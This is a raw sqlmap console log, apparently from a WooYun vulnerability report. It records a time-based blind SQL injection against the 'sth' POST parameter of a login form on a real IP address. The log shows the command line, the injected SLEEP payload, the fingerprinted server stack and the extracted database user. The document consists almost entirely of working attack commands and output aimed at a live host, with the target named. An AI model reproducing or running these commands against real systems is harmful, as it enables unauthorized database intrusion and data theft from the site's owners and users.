 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 7.txt --current-user  -p "sth" --time-sec=20
sqlmap
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 21:48:19
7.txt
[21:48:19] [INFO] parsing HTTP request from '7.txt'
7.txt
[21:48:19] [INFO] resuming back-end DBMS 'mysql'
[21:48:19] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'https://106.39.114.235:443/index.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: sth (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: Submit=%b5%c7%c2%bc(Submit)&action=login&nickname=anoeloff&pass=g00dPa$$w0rD&sth=123 AND (SELECT * FROM (
LECT(SLEEP(20)))GDSS)
---
[21:48:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[21:48:24] [INFO] fetching current user
[21:48:24] [INFO] resumed: nfa@%
current user:    'nfa@%'
[21:48:24] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\106.39.114.235'
www.wooyun.org
[*] shutting down at 21:48:24